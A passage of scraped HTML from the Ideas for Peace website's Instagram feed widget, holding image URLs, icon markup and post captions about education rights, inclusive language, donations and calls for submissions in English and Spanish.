ttps:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dGHa56hJ2BgQ7kNvwHoecRo&amp;_nc_oc=Adl6LcKI-gcIpc4etwh5DGtBqXOBM4zko8aBsGEgZVe5pEDqCl_3H0n9RbIOVg-_hSZRlr1ol8YqCCm21bucwAqj&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqSiHrnVA_q60u0C2zbaRY9q2buJy8PKLsOjsBn26moaQ&amp;oe=6979E2CB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dGHa56hJ2BgQ7kNvwHoecRo&amp;_nc_oc=Adl6LcKI-gcIpc4etwh5DGtBqXOBM4zko8aBsGEgZVe5pEDqCl_3H0n9RbIOVg-_hSZRlr1ol8YqCCm21bucwAqj&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqSiHrnVA_q60u0C2zbaRY9q2buJy8PKLsOjsBn26moaQ&amp;oe=6979E2CB&quot;}"><br />
			<span class="sbi-screenreader">“The recognition of free secondary education as a </span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="“The recognition of free secondary education as a universal right would strengthen the protection of children’s rights globally and address existing inequalities.”

Our article, “A Convention on the Rights of Children Optional Protocol to Include The Right To Free Secondary Education: Is it the right time?”, explores why the global community must act now to make this right a reality.

🔗 Now, on ideasforpeace.org

💬 What are your thoughts on making secondary education a universal right? Leave a comment below or hit ❤️ if you agree.

#IdeasforPeace #Global #InternationalLiteracyDay #RightToEducation" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17857041669457534" data-date="1758114027"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOtEn5nAQnN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=R-qve51VP3gQ7kNvwFuJg32&#038;_nc_oc=AdlBb3o59qB0HuODyGc4zRsM-KLbzUGRGd9tGi8ilUDUkqCRGV_yXRDQ4k88OiZkj-0xwOWDY8Y7SEFZKo_OQ849&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_AfqBPZ8biBgyAnlMcLcROzJRGyTMB9ICwUAiPhYZtoWKAQ&#038;oe=6979F6A2"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=R-qve51VP3gQ7kNvwFuJg32&amp;_nc_oc=AdlBb3o59qB0HuODyGc4zRsM-KLbzUGRGd9tGi8ilUDUkqCRGV_yXRDQ4k88OiZkj-0xwOWDY8Y7SEFZKo_OQ849&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqBPZ8biBgyAnlMcLcROzJRGyTMB9ICwUAiPhYZtoWKAQ&amp;oe=6979F6A2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=R-qve51VP3gQ7kNvwFuJg32&amp;_nc_oc=AdlBb3o59qB0HuODyGc4zRsM-KLbzUGRGd9tGi8ilUDUkqCRGV_yXRDQ4k88OiZkj-0xwOWDY8Y7SEFZKo_OQ849&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqBPZ8biBgyAnlMcLcROzJRGyTMB9ICwUAiPhYZtoWKAQ&amp;oe=6979F6A2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=R-qve51VP3gQ7kNvwFuJg32&amp;_nc_oc=AdlBb3o59qB0HuODyGc4zRsM-KLbzUGRGd9tGi8ilUDUkqCRGV_yXRDQ4k88OiZkj-0xwOWDY8Y7SEFZKo_OQ849&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqBPZ8biBgyAnlMcLcROzJRGyTMB9ICwUAiPhYZtoWKAQ&amp;oe=6979F6A2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=R-qve51VP3gQ7kNvwFuJg32&amp;_nc_oc=AdlBb3o59qB0HuODyGc4zRsM-KLbzUGRGd9tGi8ilUDUkqCRGV_yXRDQ4k88OiZkj-0xwOWDY8Y7SEFZKo_OQ849&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqBPZ8biBgyAnlMcLcROzJRGyTMB9ICwUAiPhYZtoWKAQ&amp;oe=6979F6A2&quot;}"><br />
			<span class="sbi-screenreader">💙 Tu apoyo amplifica nuevas voces para la paz.</p>
<p>Co</span><br />
									<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💙 Tu apoyo amplifica nuevas voces para la paz.

Con tu donación, ayudás a que Ideas for Peace siga compartiendo artículos, ensayos, podcasts y videos sobre derechos humanos, sostenibilidad, género, educación y paz.

👉 Podés donar en línea desde 10 USD hasta 1 000 USD.
👉 Para montos mayores, también ofrecemos transferencia bancaria (escribinos para más detalles).

Recordá: no importa el monto, cada aporte cuenta para fortalecer esta comunidad global.

🌍 Doná hoy y sé parte del cambio:
🔗 upeace.org/donations-ideasforpeace

#IdeasForPeace #Worldwide #SupportPeace #charityday" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18071103683149345" data-date="1757613695"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOeKUNoFdrN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=-yzrR9QvdM4Q7kNvwESotTa&#038;_nc_oc=AdkhgECuvDBQHZP1eqiRhZqMvsHMkIZppwGDQ-TKBn5UpZ0Jg9khSUHBuEjSF05JtLLaY9gz96p4z15xACTh_Nrt&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_AfpCAAFfLT9G0rMlvQ9f58gl3519GXQG2W6ePFlxVaD3wg&#038;oe=6979E43A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-yzrR9QvdM4Q7kNvwESotTa&amp;_nc_oc=AdkhgECuvDBQHZP1eqiRhZqMvsHMkIZppwGDQ-TKBn5UpZ0Jg9khSUHBuEjSF05JtLLaY9gz96p4z15xACTh_Nrt&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpCAAFfLT9G0rMlvQ9f58gl3519GXQG2W6ePFlxVaD3wg&amp;oe=6979E43A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-yzrR9QvdM4Q7kNvwESotTa&amp;_nc_oc=AdkhgECuvDBQHZP1eqiRhZqMvsHMkIZppwGDQ-TKBn5UpZ0Jg9khSUHBuEjSF05JtLLaY9gz96p4z15xACTh_Nrt&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpCAAFfLT9G0rMlvQ9f58gl3519GXQG2W6ePFlxVaD3wg&amp;oe=6979E43A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-yzrR9QvdM4Q7kNvwESotTa&amp;_nc_oc=AdkhgECuvDBQHZP1eqiRhZqMvsHMkIZppwGDQ-TKBn5UpZ0Jg9khSUHBuEjSF05JtLLaY9gz96p4z15xACTh_Nrt&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpCAAFfLT9G0rMlvQ9f58gl3519GXQG2W6ePFlxVaD3wg&amp;oe=6979E43A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-yzrR9QvdM4Q7kNvwESotTa&amp;_nc_oc=AdkhgECuvDBQHZP1eqiRhZqMvsHMkIZppwGDQ-TKBn5UpZ0Jg9khSUHBuEjSF05JtLLaY9gz96p4z15xACTh_Nrt&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpCAAFfLT9G0rMlvQ9f58gl3519GXQG2W6ePFlxVaD3wg&amp;oe=6979E43A&quot;}"><br />
			<span class="sbi-screenreader">Can a language reinforce inequality?</p>
<p>Teg Prataap </span><br />
									<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Can a language reinforce inequality?

Teg Prataap Singh Sandhu explains:
“For example, if there is a group of 1000 scientists which has only 1 male representative, it would be represented as Los científicos which is masculine in nature.”

👉 Read the full article: https://ideasforpeace.org/?post_type=content&amp;p=10577&amp;preview=true

Do you think Spanish grammar should evolve to be more inclusive?
💬 Share your thoughts in the comments, we&#039;d love to know your perspective.

#Global #WomensEqualityDay #GenderEquality #IdeasForPeace" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18050505437267322" data-date="1756994519"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DOLtSojDDA_/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=M5Q-vQvinJIQ7kNvwFVzh8F&#038;_nc_oc=AdlAIBR2nIP1mfVJ_wxZYITq9IoaWUjHQtmjiefYh6UC-lsrYHwWHhOs1OOzPZTlUiVmi5dmYdNexXn-ASqkmU3q&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_AfpnkMXQPXglQUL2cN2MOGZlPV25EFzyAQrXPucjuzLpfg&#038;oe=6979F57D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=M5Q-vQvinJIQ7kNvwFVzh8F&amp;_nc_oc=AdlAIBR2nIP1mfVJ_wxZYITq9IoaWUjHQtmjiefYh6UC-lsrYHwWHhOs1OOzPZTlUiVmi5dmYdNexXn-ASqkmU3q&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpnkMXQPXglQUL2cN2MOGZlPV25EFzyAQrXPucjuzLpfg&amp;oe=6979F57D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=M5Q-vQvinJIQ7kNvwFVzh8F&amp;_nc_oc=AdlAIBR2nIP1mfVJ_wxZYITq9IoaWUjHQtmjiefYh6UC-lsrYHwWHhOs1OOzPZTlUiVmi5dmYdNexXn-ASqkmU3q&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpnkMXQPXglQUL2cN2MOGZlPV25EFzyAQrXPucjuzLpfg&amp;oe=6979F57D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=M5Q-vQvinJIQ7kNvwFVzh8F&amp;_nc_oc=AdlAIBR2nIP1mfVJ_wxZYITq9IoaWUjHQtmjiefYh6UC-lsrYHwWHhOs1OOzPZTlUiVmi5dmYdNexXn-ASqkmU3q&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpnkMXQPXglQUL2cN2MOGZlPV25EFzyAQrXPucjuzLpfg&amp;oe=6979F57D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=M5Q-vQvinJIQ7kNvwFVzh8F&amp;_nc_oc=AdlAIBR2nIP1mfVJ_wxZYITq9IoaWUjHQtmjiefYh6UC-lsrYHwWHhOs1OOzPZTlUiVmi5dmYdNexXn-ASqkmU3q&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpnkMXQPXglQUL2cN2MOGZlPV25EFzyAQrXPucjuzLpfg&amp;oe=6979F57D&quot;}"><br />
			<span class="sbi-screenreader">Ideas for Peace te invita a compartir tu voz a tra</span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ideas for Peace te invita a compartir tu voz a través de artículos, reseñas, fotoensayos, podcasts y videos en español o inglés. 
Instrucciones rápidas: 
- Artículos, reseñas o fotoensayos: entre 500 y 2 500 palabras, formato APA, párrafos cortos (~5–6 líneas), título breve (~10 palabras), con extracto y 3-5 palabras clave.
- Podcasts y videos: adjuntá un extracto breve y las palabras clave. 
- Aceptamos solo contenido original (nada publicado anteriormente). #IdeasForPeace #Worldwide #VoicesThatMatter #CharityDay" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18040737140401300" data-date="1756778523"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOFRWkCDTIw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tcraWkUh98oQ7kNvwFogwx4&#038;_nc_oc=AdmydJE1EnjuNrmXLrZGyCFoMUxAblxmPN-02Ae3flvwRneQJ5wpulE_QcKYi04xgEsSq9J2NubJpft4c6wpflMs&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_AfqWAAVjZSANDxSMvRe5QYdhI-mlP5J2NS48FiLjgcB6DQ&#038;oe=6979E36D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tcraWkUh98oQ7kNvwFogwx4&amp;_nc_oc=AdmydJE1EnjuNrmXLrZGyCFoMUxAblxmPN-02Ae3flvwRneQJ5wpulE_QcKYi04xgEsSq9J2NubJpft4c6wpflMs&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqWAAVjZSANDxSMvRe5QYdhI-mlP5J2NS48FiLjgcB6DQ&amp;oe=6979E36D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tcraWkUh98oQ7kNvwFogwx4&amp;_nc_oc=AdmydJE1EnjuNrmXLrZGyCFoMUxAblxmPN-02Ae3flvwRneQJ5wpulE_QcKYi04xgEsSq9J2NubJpft4c6wpflMs&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqWAAVjZSANDxSMvRe5QYdhI-mlP5J2NS48FiLjgcB6DQ&amp;oe=6979E36D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tcraWkUh98oQ7kNvwFogwx4&amp;_nc_oc=AdmydJE1EnjuNrmXLrZGyCFoMUxAblxmPN-02Ae3flvwRneQJ5wpulE_QcKYi04xgEsSq9J2NubJpft4c6wpflMs&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqWAAVjZSANDxSMvRe5QYdhI-mlP5J2NS48FiLjgcB6DQ&amp;oe=6979E36D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tcraWkUh98oQ7kNvwFogwx4&amp;_nc_oc=AdmydJE1EnjuNrmXLrZGyCFoMUxAblxmPN-02Ae3flvwRneQJ5wpulE_QcKYi04xgEsSq9J2NubJpft4c6wpflMs&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfqWAAVjZSANDxSMvRe5QYdhI-mlP5J2NS48FiLjgcB6DQ&amp;oe=6979E36D&quot;}"><br />
			<span class="sbi-screenreader">Conocé Ideas for Peace, una iniciativa de la Unive</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Conocé Ideas for Peace, una iniciativa de la Universidad para la Paz diseñada para compartir ideas que contribuyan a la construcción de paz a escala global.
En esta plataforma multimedia vas a encontrar artículos, reseñas de libros, fotoensayos, podcasts y videos de autores de distintas partes del mundo —profesionales de campo, académicos, activistas— que desean reflexionar sobre sus experiencias, compartir enfoques novedosos en resolución de conflictos y conectar con personas afines.
Creemos que toda voz importa, y nos sumamos a usar todos los medios digitales disponibles para transmitir ideas que verdaderamente valgan la pena. Temáticas como derecho internacional, desarrollo sostenible, estudios de género, educación para la paz, medio ambiente, medios de comunicación y mucho más están presentes en nuestra comunidad.
Seguinos en redes sociales para no perderte ninguna publicación — descubrí Ideas for Peace hoy.
https://ideasforpeace.org/ 
#IdeasForPeace #Worldwide #VoicesThatMatter #internationalcharityday" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18087043714838719" data-date="1756220486"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DN0o-6b2EPR/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=NTthvhP6KWAQ7kNvwHQOUq9&#038;_nc_oc=AdmlxYaj0mjqoFimmpzKX8Ko3nyz2nK9K_DTzaAmnuOe_mqft4uB55e6buLis1kzximS8ruJF9Ow3-1AQ0FpvaWm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_AfqmoiPVGIHRBRZ4P6cZMw7lTta8jZLs-FpQP90YrjBbsg&#038;oe=6979FEE3"
